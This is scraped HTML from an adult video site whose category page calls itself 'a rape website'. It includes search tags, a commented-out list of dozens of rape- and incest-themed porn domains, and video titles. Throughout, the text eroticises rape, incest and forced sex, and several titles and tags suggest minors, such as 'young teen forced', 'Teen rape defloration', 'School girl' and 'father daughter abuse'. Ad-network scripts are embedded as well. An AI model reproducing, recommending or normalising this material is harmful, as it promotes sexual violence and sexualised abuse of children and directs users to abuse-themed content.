href="/en/search/Rm9yY2VkIGJsb3dqb2IgY2VsZWJyaXR5/" target="_self" title="Forced blowjob celebrity"><i class="fa fa-search"></i> Forced blowjob celebrity</a> <a href="/en/search/YmJ3IHJhcGUgZG91YmxlIGFuYWw/" target="_self" title="bbw rape double anal"><i class="fa fa-search"></i> bbw rape double anal</a> <a href="/en/search/QW1hdGV1ciByYXBlIHZpcmdpbiBUZWVuIHJhcGUgZGVmbG9yYXRpb24gZmlsbSBmdWxsIHJhcGU/" target="_self" title="Amateur rape virgin Teen rape defloration film full rape"><i class="fa fa-search"></i> Amateur rape virgin Teen rape defloration film full rape</a> <a href="/en/search/TGF0aW5hIGJpZyBhc3MgcmFwZSBhbmFs/" target="_self" title="Latina big ass rape anal"><i class="fa fa-search"></i> Latina big ass rape anal</a> <a href="/en/search/RGFkZHkgZGF1Z2h0ZXIgc3Bhbmtpbmc/" target="_self" title="Daddy daughter spanking"><i class="fa fa-search"></i> Daddy daughter spanking</a> <a href="/en/search/SGFyZGNvcmUgVmlvbGVudCBGb3JjZWQgR2FuZ2JhbmcgUmFwZSBZb3VuZw/" target="_self" title="Hardcore Violent Forced Gangbang Rape Young"><i class="fa fa-search"></i> Hardcore Violent Forced Gangbang Rape Young</a> <a href="/en/search/TW92aWU/" target="_self" title="Movie"><i class="fa fa-search"></i> Movie</a> <a href="/en/search/WW91bmcgdGhhaSB3aG9yZQ/" target="_self" title="Young thai whore"><i class="fa fa-search"></i> Young thai whore</a> <a href="/en/search/WW91bmcgVGhhaSBXaG9yZSBGdWNrZWQ/" target="_self" title="Young Thai Whore Fucked"><i class="fa fa-search"></i> Young Thai Whore Fucked</a> <a href="/en/search/RG9sbA/" target="_self" title="Doll"><i class="fa fa-search"></i> Doll</a> <a href="/en/search/Rm9yY2VkIGdhbmdiYW5nIHNsZWVwIGFzc2F1bHQ/" target="_self" title="Forced gangbang sleep assault"><i class="fa fa-search"></i> Forced gangbang sleep assault</a> <a href="/en/search/eW91bmcgdGVlbiBmb3JjZWQgY3JlYW1waWUgc2tpbm55IHVud2FudGVk/" target="_self" title="young teen forced creampie skinny unwanted"><i class="fa fa-search"></i> young teen forced creampie skinny unwanted</a> <a href="/en/search/QW1hdGV1ciB3aWZlIGdhbmcgcmFwZQ/" target="_self" title="Amateur wife gang rape"><i class="fa fa-search"></i> Amateur wife gang rape</a> <a href="/en/search/R2FuZ2Jhbmc/" target="_self" title="Gangbang"><i class="fa fa-search"></i> Gangbang</a> <a href="/en/search/RGVzaSBJbmRpYW4gcmVhbCByYXBlIHZpZGVv/" target="_self" title="Desi Indian real rape video"><i class="fa fa-search"></i> Desi Indian real rape video</a> <a href="/en/search/QW5hbCByYXBlIG1pbGY/" target="_self" title="Anal rape milf"><i class="fa fa-search"></i> Anal rape milf</a>  
    
                </div>
                
                
                
                
                <h2>Some Popular Porn Sites</h2>
                
                <div class="list-1">
<!-- <a href="http://maturerape.com" data-ct="936817571"><i class="fa fa-check"></i> Mature Rape</a><a href="https://realincesttube.com/" data-ct="4249879585"><i class="fa fa-check"></i> RealIncestTube</a><a href="https://4kincestporn.com/" data-ct="669262056"><i class="fa fa-check"></i> 4kincestporn</a><a href="https://forced-porn.net" data-ct="2651584768"><i class="fa fa-check"></i> Forced Porn</a><a href="https://familytaboo.net/" data-ct="148020350"><i class="fa fa-check"></i> Family Taboo</a><a href="http://pornoviolaciones.pro/" data-ct="411021745"><i class="fa fa-check"></i> porno violaciones</a><a href="https://forcedblowjobsite.com/" data-ct="533641852"><i class="fa fa-check"></i> forced blowjob site</a><a href="https://swingervideostube.com/" data-ct="3903658241"><i class="fa fa-check"></i> swinger videos tube</a><a href="https://hentaiincest.org/" data-ct="13751805"><i class="fa fa-check"></i> HentaiIncest</a><a href="https://bestroughfuck.com/" data-ct="18593853"><i class="fa fa-check"></i> best rough fuck</a><a href="https://4kgangrapeporn.com/" data-ct="21514818"><i class="fa fa-check"></i> 4k gang rape porn</a><a href="https://roughsexualvideos.com/" data-ct="24354194"><i class="fa fa-check"></i> rough sexual videos</a><a href="https://analrape.pro/" data-ct="61781352"><i class="fa fa-check"></i> anal rape</a><a href="http://brutalfucking.net/" data-ct="71242159"><i class="fa fa-check"></i> brutal fucking</a><a href="https://brutalanal.net/" data-ct="86307881"><i class="fa fa-check"></i> Brutal Anal</a><a href="https://hard-coreroughporn.com/" data-ct="117087133"><i class="fa fa-check"></i> hard-coreroughporn</a><a href="https://roughbbc.com/" data-ct="125410236"><i class="fa fa-check"></i> roughbbc.com</a><a href="https://realincestvideos.org" data-ct="139598968"><i class="fa fa-check"></i> RealIncestVideos.org</a><a href="https://roughporntube.net/" data-ct="141476794"><i class="fa fa-check"></i> RoughPornTube.net</a><a href="http://rapeporn.me" data-ct="155053430"><i class="fa fa-check"></i> Rape Porn</a><a href="https://incestxxxtube.com" data-ct="176872249"><i class="fa fa-check"></i> Incest XXX Tube</a><a href="https://swingerspartytube.com/" data-ct="177376647"><i class="fa fa-check"></i> swingers party tube</a><a href="https://gangrape.pro/" data-ct="204808478"><i class="fa fa-check"></i> gang rape</a><a href="https://bestpornrape.com/" data-ct="210081653"><i class="fa fa-check"></i> best porn rape</a><a href="https://familyincest.pro/" data-ct="211618832"><i class="fa fa-check"></i> familyincest</a><a href="https://forceporn.org/" data-ct="221336375"><i class="fa fa-check"></i> ForcedPorn</a><a href="https://actualincesttube.com/" data-ct="235578071"><i class="fa fa-check"></i> ActualIncestTube</a><a href="https://roughgangbang.pro/" data-ct="246475672"><i class="fa fa-check"></i> rough gangbang</a><a href="https://youngincest.org/" data-ct="268907944"><i class="fa fa-check"></i> YoungIncest.org</a><a href="https://deutscheinzestfilme.com/" data-ct="287915894"><i class="fa fa-check"></i> deutscheinzestfilme</a><a href="https://incesteporno.pro/" data-ct="290849522"><i class="fa fa-check"></i> incesteporno</a><a href="https://realincestvideos.pro/" data-ct="301166599"><i class="fa fa-check"></i> realincestvideos</a><a href="https://rapepornsite.com/" data-ct="301636323"><i class="fa fa-check"></i> rape porn site</a><a href="https://familytabooporn2021.com/" data-ct="304919537"><i class="fa fa-check"></i> familytabooporn2021.com</a><a href="https://cuckoldvideotube.net/" data-ct="320792873"><i class="fa fa-check"></i> cuckoldvideotube</a><a href="https://realswingerstube.com/" data-ct="330526896"><i class="fa fa-check"></i> real swingers tube</a><a href="https://brutalsex.net/" data-ct="343680525"><i class="fa fa-check"></i> Brutal Sex</a><a href="https://incestrapeporn.com/" data-ct="346811034"><i class="fa fa-check"></i> incest rape porn</a><a href="https://inzestsex.pro/" data-ct="352691370"><i class="fa fa-check"></i> inzestsex.pro</a><a href="https://familyincest.org" data-ct="356278383"><i class="fa fa-check"></i> FamilyIncest.org</a><a href="https://rapeporn.tv/" data-ct="377685424"><i class="fa fa-check"></i> Rapist Porn</a><a href="https://actualincesttube.org/" data-ct="413785777"><i class="fa fa-check"></i> ActualIncestTube.org</a><a href="https://roughanalporn.com/" data-ct="428638829"><i class="fa fa-check"></i> roughanalporn</a><a href="https://roughtube.net/" data-ct="453876826"><i class="fa fa-check"></i> RoughTube</a><a href="https://pornoincesto.pro/" data-ct="463606160"><i class="fa fa-check"></i> pornoincesto</a><a href="https://familysexvideos.org/" data-ct="497932926"><i class="fa fa-check"></i> FamilySexVideos</a><a href="https://deutscheinzestfilme.pro/" data-ct="506146671"><i class="fa fa-check"></i> deutscheinzestfilme</a><a href="http://rapeporn.name" data-ct="506518648"><i class="fa fa-check"></i> Rape Porn</a><a href="https://incestmoviesxxx.com/" data-ct="549262619"><i class="fa fa-check"></i> incestmoviesxxx</a><a href="https://incesteporno.me/" data-ct="618411849"><i class="fa fa-check"></i> incesteporno.me</a><a href="https://pornoviolento.net/" data-ct="632285348"><i class="fa fa-check"></i> porno violento</a><a href="http://therape.net" data-ct="632954962"><i class="fa fa-check"></i> The Rape</a><a href="https://rapeporn.xyz/" data-ct="656908941"><i class="fa fa-check"></i> rape porn</a><a href="https://incesttubexxx.com/" data-ct="662382618"><i class="fa fa-check"></i> incesttubexxx.com</a><a href="https://hardcoreroughporn.com/" data-ct="756173921"><i class="fa fa-check"></i> hardcore rough porn</a><a href="https://facefuckrough.com/" data-ct="763583989"><i class="fa fa-check"></i> facefuckrough.com</a><a href="https://topfamilysex.com/" data-ct="774869042"><i class="fa fa-check"></i> top family sex</a><a href="https://roughporn.xyz/" data-ct="831245618"><i class="fa fa-check"></i> rough porn</a><a href="https://roughlesbianporn.com/" data-ct="836635441"><i class="fa fa-check"></i> rough lesbian porn</a><a href="https://forced.love" data-ct="837275147"><i class="fa fa-check"></i> Forced Sex</a><a href="https://swingermovies.org/" data-ct="843801810"><i class="fa fa-check"></i> swinger movies</a><a href="https://roughthroatfuck.com/" data-ct="849068919"><i class="fa fa-check"></i> roughthroatfuck</a><a href="https://4kredditincest.com/" data-ct="876239480"><i class="fa fa-check"></i> 4kredditincest.com</a><a href="https://www.cruelrape.com/" data-ct="881741813"><i class="fa fa-check"></i> Hard rap porn</a><a href="https://sexpornrough.com/" data-ct="900671734"><i class="fa fa-check"></i> sexpornrough</a><a href="https://roughthroatfucking.com/" data-ct="920752763"><i class="fa fa-check"></i> roughthroatfucking</a><a href="https://rapevideosite.com/" data-ct="1024849562"><i class="fa fa-check"></i> rape video site</a><a href="https://incest.name/" data-ct="1047563058"><i class="fa fa-check"></i> Incest.name</a><a href="https://roughganbang.com/" data-ct="1061885011"><i class="fa fa-check"></i> roughganbang.com</a><a href="https://incestcreampie.com/" data-ct="1082194423"><i class="fa fa-check"></i> IncestCreampie</a><a href="https://hardroughporn.com/" data-ct="1096771845"><i class="fa fa-check"></i> hardroughporn.com	</a><a href="https://realincesttube.me" data-ct="1136783297"><i class="fa fa-check"></i> RealIncestTube</a><a href="https://pornsexrough.com/" data-ct="1137774969"><i class="fa fa-check"></i> pornsexrough.com</a><a href="https://incestsexxx.com/" data-ct="1142430594"><i class="fa fa-check"></i> incestsexxx.com</a><a href="https://bestbrutalsex.com/" data-ct="1150835192"><i class="fa fa-check"></i> best brutal sex</a><a href="https://momsonsex.pro/" data-ct="1156267570"><i class="fa fa-check"></i> momsonsex</a><a href="https://pornrapesite.com/" data-ct="1164126082"><i class="fa fa-check"></i> porn rape site</a><a href="http://roughporn.name/" data-ct="1173937674"><i class="fa fa-check"></i> rough porn</a><a href="https://inzest.me/" data-ct="1191102039"><i class="fa fa-check"></i> inzest.me</a><a href="https://brutalgangbang.net/" data-ct="1209125825"><i class="fa fa-check"></i> Brutal Gangbang</a><a href="https://forcedcreampiesite.com/" data-ct="1227153137"><i class="fa fa-check"></i> forced creampie site</a><a href="https://amateurswingerstube.com/" data-ct="1227869270"><i class="fa fa-check"></i> amateur swingers tube</a><a href="https://analrough.com/" data-ct="1234449686"><i class="fa fa-check"></i> anal rough</a><a href="https://realincest.pro/" data-ct="1260002540"><i class="fa fa-check"></i> realincest.pro</a><a href="https://extremeroughporn.com/" data-ct="1290628045"><i class="fa fa-check"></i> extreme rough porn</a><a href="https://4kredditincestporn.com/" data-ct="1309143337"><i class="fa fa-check"></i> 4kredditincestporn.com</a><a href="https://incestcreampie.pro/" data-ct="1333979630"><i class="fa fa-check"></i> incestcreampie</a><a href="https://pornoinceste.pro/" data-ct="1360136497"><i class="fa fa-check"></i> pornoinceste.pro</a><a href="https://forcedpornsite.com/" data-ct="1368077536"><i class="fa fa-check"></i> forcedp orn site</a><a href="https://realincestpornxxx.com/" data-ct="1370804268"><i class="fa fa-check"></i> realincestpornxxx</a> -->                                         
                </div>
                
                
                
                <div class="bar-items-block">
                    
                    <div class="bar-item">
                        <a href="https://camjke.com/" target="_blank"><img src="/videojscss/camjke/camjke2.png" width="300" height="250" border="0" alt="camjke.com - live sex cams"></a>
                    </div>
                    
                    <div class="bar-item bar-item-2"> <!-- Additional class="bar-item-2" - for 2-th banner will shows only if user screen has enough width -->
                        <script async src="//go.showmeyouradsnow.com/unaksbr5.js"></script>
<div data-asg-ins data-spots="457808" style="width: 300px; height: 250px;"></div>

                    </div>
                    
                    <div class="bar-item bar-item-3"> <!-- Additional class="bar-item-3" - for 3-th banner will shows only if user screen has enough width -->
                        <script async src="//go.showmeyouradsnow.com/M8KetEX5.js"></script>
<div data-asg-ins data-spots="457809" style="width: 300px; height: 250px;"></div>

                    </div>
                    
                    <div class="bar-item bar-item-4"> <!-- Additional class="bar-item-4" - for 4-th banner will shows only if user screen has enough width -->
                        <script async src="//go.showmeyouradsnow.com/SB43lfW9.js"></script>
<div data-asg-ins data-spots="457810" style="width: 300px; height: 250px;"></div>

                    </div>
                    
                    <div class="bar-item bar-item-5"> <!-- Additional class="bar-item-5" - for 5-th banner will shows only if user screen has enough width -->
                        <script async src="//go.showmeyouradsnow.com/SB43lfW9.js"></script>
<div data-asg-ins data-spots="457810" style="width: 300px; height: 250px;"></div>

                    </div>
                    
                </div>
                
        
		        
            </div>
            
        </div>
        
        
        
        <div class="footer">
            
            <div class="content">
                
                <p>&copy; roughxxxtube.net. All Rights Reserved.</p>
                
                <p>All models were 18 years of age or older at the time of depiction. This site is rated with RTA label. Parents, you can easily block access to this site.</p>
                
                <div class="footer-links">
                    <!-- <a href="#URL#"></a> -->
                    <!-- <a href="#URL1#"></a> -->
                    <!-- <a href="#URL2#"></a> -->
                </div>
                
            </div>
            
        </div>
        
        
        <div id="scroll-top" title="Scroll to Top"><i class="fa fa-arrow-up"></i></div>
        

        
  <script>
   window.asgvastcnf = {
     spotUrl: "//go.showmeyouradsnow.com/api/spots/457811",
     height: {
       mobile: 113,
       desktop: '25%'
     },
     width: {
       mobile: 200,
       desktop: '22%'
     }
   }
 </script>
<script type="text/javascript" src="//go.showmeyouradsnow.com/vast-im.js"></script> 
    </body>
        <script src="js/jquery.min.js"></script>
        <script src="js/functions.js"></script>
        
        <link href="/iconfont/css/all.min.css" rel="stylesheet">  
</html>




--- FILE ---
content_type: text/html
request_url: https://roughxxxtube.net/en/category/119734354/Old%20Man/popular/1/js/functions.js
body_size: 18216
content:
 
<!DOCTYPE html>
<html lang="en">
    <head>
        <meta charset="UTF-8"/>
        <base target="_blank">
        <meta content="origin" name="referrer">
        <title>Rough Xxx Tube is a rape website with thousands of Old Man videos</title>
        <meta name="description" content="Enjoy the ultimate exhilarating adult experience with our selection of Old Man rough movies." />
        <link rel="alternate" hreflang="ar" href="/ar/category/119734354/Old Man/popular/1/" />
<link rel="alternate" hreflang="de" href="/de/category/119734354/Old Man/popular/1/" />
<link rel="alternate" hreflang="en" href="/en/category/119734354/Old Man/popular/1/" />
<link rel="alternate" hreflang="es" href="/es/category/119734354/Old Man/popular/1/" />
<link rel="alternate" hreflang="fr" href="/fr/category/119734354/Old Man/popular/1/" />
<link rel="alternate" hreflang="hi" href="/hi/category/119734354/Old Man/popular/1/" />
<link rel="alternate" hreflang="id" href="/id/category/119734354/Old Man/popular/1/" />
<link rel="alternate" hreflang="it" href="/it/category/119734354/Old Man/popular/1/" />
<link rel="alternate" hreflang="ja" href="/ja/category/119734354/Old Man/popular/1/" />
<link rel="alternate" hreflang="ko" href="/ko/category/119734354/Old Man/popular/1/" />
<link rel="alternate" hreflang="ms" href="/ms/category/119734354/Old Man/popular/1/" />
<link rel="alternate" hreflang="nl" href="/nl/category/119734354/Old Man/popular/1/" />
<link rel="alternate" hreflang="pl" href="/pl/category/119734354/Old Man/popular/1/" />
<link rel="alternate" hreflang="pt" href="/pt/category/119734354/Old Man/popular/1/" />
<link rel="alternate" hreflang="ru" href="/ru/category/119734354/Old Man/popular/1/" />
<link rel="alternate" hreflang="sv" href="/sv/category/119734354/Old Man/popular/1/" />
<link rel="alternate" hreflang="th" href="/th/category/119734354/Old Man/popular/1/" />
<link rel="alternate" hreflang="tr" href="/tr/category/119734354/Old Man/popular/1/" />
<link rel="alternate" hreflang="vi" href="/vi/category/119734354/Old Man/popular/1/" />
<link rel="alternate" hreflang="zh" href="/zh/category/119734354/Old Man/popular/1/" />
 
        <link rel="canonical" href="https://roughxxxtube.net/en/category/119734354/Old Man/popular/1/"  />
        <link href="/css/styles.css" type="text/css" rel="stylesheet">
        <link rel="icon" href="/favicon.ico" type="image/x-icon">
        <script src="/js/jquery.min.js"></script>
        <script src="/js/functions.js"></script>
        <meta name="viewport" content="width=device-width, initial-scale=1.0"/>
        <meta name="apple-touch-fullscreen" content="YES" />
        <meta charset="UTF-8"/>
    </head>
    <body>
<script type="text/javascript">var CID=119734354;</script>
<script src="/js/14FqrUzfIBv8WmiLzexL.js" type="text/javascript"></script> 
        
        <div class="header">
            
            <div class="content">
                
                <span class="menu-open"><i class="fa fa-bars"></i> </span>
                
                <a class="logo" href="/" target="_self">Rough<span>XXX</span>Tube</a>

                <span class="search7-open"><i class="fa fa-search"></i> Search</span>
                
                <div class="menu">
                    <ul>
                        <li class="active"><a href="/" target="_self"><i class="fa fa-home"></i> Home</a></li>
                        <li><a href="https://livesexhookers.com/"><i class="fa fa-video"></i> LiveSexHookers</a></li>
                        <li><a href="https://pornsites.love/"> <i class="fa fa-tags"></i> PornSites</a></li>
                    </ul>
                </div>
                
                <div class="search7">
                    <form action="/en/search/" target="_self" class="search">
                        <div class="search7-input">
                            <input type="text" name="search" placeholder="Find some...">
                        </div>
                        <button type="submit" title="Find"><i class="fa fa-search"></i></button>
                    </form>
                </div>
            
            </div>
            
        </div>
        
        
        
        <div class="wrapper">
            
            <div class="content">
                
                
                <div class="filter-button">Filters <i class="fa fa-caret-down"></i></div>
                
                
                <h1>Old Man</h1>
                
                
                <div class="filters">
                    
                    <div class="group">
                        <span>Sort:</span>
                        <a href="/en/category/119734354/Old Man/latest/1/" target="_self">Newest</a>
                        <a href="/en/category/119734354/Old Man/popular/1/" target="_self">Top Rated</a>
                    </div>
                    
                </div>
                

                <div class="thumbs-wrap">
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/3355862321098437573/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="2e926b003c30b3c5" src="/thumbs/573/3355862321098437573_0.jpg" alt="FamilyStrokes - Step Step Dad and Daughter Have Hard And Rough" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 12:18</span>
                                </div>
                                <p><i class="fa fa-play"></i> FamilyStrokes - Step Step Dad and Daughter Have Hard And Rough</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 228 views</li>
                                <li><i class="fa fa-upload"></i> 21.02.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/3824942639715350609/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="3514ed10be7a7851" src="/thumbs/609/3824942639715350609_0.jpg" alt="School girl bully seduces and fucks her victims father" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 6:19</span>
                                </div>
                                <p><i class="fa fa-play"></i> School girl bully seduces and fucks her victims father</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 115998 views</li>
                                <li><i class="fa fa-upload"></i> 31.03.2020</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/6642726553422090896/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="5c2fb49b0cc75290" src="/thumbs/896/6642726553422090896_0.jpg" alt="incezt - daddy dirty talk - family strokes full videos porn - family guy porn rape" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 0:21</span>
                                </div>
                                <p><i class="fa fa-play"></i> incezt - daddy dirty talk - family strokes full videos porn - family guy porn rape</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 31993 views</li>
                                <li><i class="fa fa-upload"></i> 20.02.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/72117071262623602/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="10036181ed9a772" src="/thumbs/602/72117071262623602_0.jpg" alt="My Dad's BestFriend Me On My 18th Bday" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 6:39</span>
                                </div>
                                <p><i class="fa fa-play"></i> My Dad's BestFriend Me On My 18th Bday</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 18312 views</li>
                                <li><i class="fa fa-upload"></i> 21.02.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/4458809325640878059/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="3de0df75380607eb" src="/thumbs/59/4458809325640878059_0.jpg" alt="Rough anal treatment makes Tiffany squirt a fountain" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 9:58</span>
                                </div>
                                <p><i class="fa fa-play"></i> Rough anal treatment makes Tiffany squirt a fountain</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 11893 views</li>
                                <li><i class="fa fa-upload"></i> 21.02.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/29769002536319758/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="69c2c0057ebb0e" src="/thumbs/758/29769002536319758_0.jpg" alt="Evelyn Stone in Rough Sex with Daddy" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 20:28</span>
                                </div>
                                <p><i class="fa fa-play"></i> Evelyn Stone in Rough Sex with Daddy</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 15550 views</li>
                                <li><i class="fa fa-upload"></i> 21.02.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/10216421103645580430/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="8dc804dd66995c8e" src="/thumbs/430/10216421103645580430_0.jpg" alt="Eighteen year old rough fucked by old man" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 7:38</span>
                                </div>
                                <p><i class="fa fa-play"></i> Eighteen year old rough fucked by old man</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 287 views</li>
                                <li><i class="fa fa-upload"></i> 20.02.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/3824942638933848655/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="3514ed108fe5b24f" src="/thumbs/655/3824942638933848655_0.jpg" alt="Fondled and Fucked by DAD" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 8:19</span>
                                </div>
                                <p><i class="fa fa-play"></i> Fondled and Fucked by DAD</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 8795 views</li>
                                <li><i class="fa fa-upload"></i> 18.03.2020</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/3824942636679808986/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="3514ed10098bc7da" src="/thumbs/986/3824942636679808986_0.jpg" alt="Big Tit College Latina Teen Slut Fucks Old Man &amp; Step Mom Cheers" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 7:10</span>
                                </div>
                                <p><i class="fa fa-play"></i> Big Tit College Latina Teen Slut Fucks Old Man &amp; Step Mom Cheers</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 2720 views</li>
                                <li><i class="fa fa-upload"></i> 15.03.2020</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/16616957582489942578/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="e69b4ae1800bfa32" src="/thumbs/578/16616957582489942578_0.jpg" alt="Petite Asian Viva Athena Roughly Face Fucked & Has Rough Sex With Daddy" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 14:21</span>
                                </div>
                                <p><i class="fa fa-play"></i> Petite Asian Viva Athena Roughly Face Fucked & Has Rough Sex With Daddy</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 3095 views</li>
                                <li><i class="fa fa-upload"></i> 20.02.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/4820596621237643877/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="42e633161e516a65" src="/thumbs/877/4820596621237643877_0.jpg" alt="Concerned And Horny Father Fucks Daughter For Being A Slut - Kyler Quinn" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 8:12</span>
                                </div>
                                <p><i class="fa fa-play"></i> Concerned And Horny Father Fucks Daughter For Being A Slut - Kyler Quinn</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 212 views</li>
                                <li><i class="fa fa-upload"></i> 21.02.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/5151166277051497749/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="477c9e6fdaa03d15" src="/thumbs/749/5151166277051497749_0.jpg" alt="Daughter Put In Line By Daddy - Riley Star" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 8:12</span>
                                </div>
                                <p><i class="fa fa-play"></i> Daughter Put In Line By Daddy - Riley Star</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 3782 views</li>
                                <li><i class="fa fa-upload"></i> 21.02.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/16833332049468222686/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="e99c024feac06cde" src="/thumbs/686/16833332049468222686_0.jpg" alt="Daddy Brutally c. and Strokes StepDaughter" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 8:12</span>
                                </div>
                                <p><i class="fa fa-play"></i> Daddy Brutally c. and Strokes StepDaughter</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 198 views</li>
                                <li><i class="fa fa-upload"></i> 19.02.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/3824942637807594778/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="3514ed104cc46d1a" src="/thumbs/778/3824942637807594778_0.jpg" alt="Dad Forced Cock In Daughter Tight Teen Ass" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 12:17</span>
                                </div>
                                <p><i class="fa fa-play"></i> Dad Forced Cock In Daughter Tight Teen Ass</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 3499 views</li>
                                <li><i class="fa fa-upload"></i> 14.03.2020</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/1410183921884265668/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="1391face33e0fcc4" src="/thumbs/668/1410183921884265668_0.jpg" alt="girl got forced into an incest rape porn video by her own dad and she enjoyed it." width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 7:00</span>
                                </div>
                                <p><i class="fa fa-play"></i> girl got forced into an incest rape porn video by her own dad and she enjoyed it.</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 28 views</li>
                                <li><i class="fa fa-upload"></i> 12.09.2023</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/3824942637042310822/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="3514ed101f271ea6" src="/thumbs/822/3824942637042310822_0.jpg" alt="Father Fucks Depressed Daughter after Boyfriend leaves" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 14:45</span>
                                </div>
                                <p><i class="fa fa-play"></i> Father Fucks Depressed Daughter after Boyfriend leaves</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 616 views</li>
                                <li><i class="fa fa-upload"></i> 24.03.2020</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/3824942637926317683/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="3514ed1053d7fe73" src="/thumbs/683/3824942637926317683_0.jpg" alt="Young blonde Skylar Vox gets trash fucked by online date" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 15:19</span>
                                </div>
                                <p><i class="fa fa-play"></i> Young blonde Skylar Vox gets trash fucked by online date</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 141 views</li>
                                <li><i class="fa fa-upload"></i> 27.03.2020</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/3824942637656396128/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="3514ed1043c15160" src="/thumbs/128/3824942637656396128_0.jpg" alt="Vintage father daughter abuse" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 0:52</span>
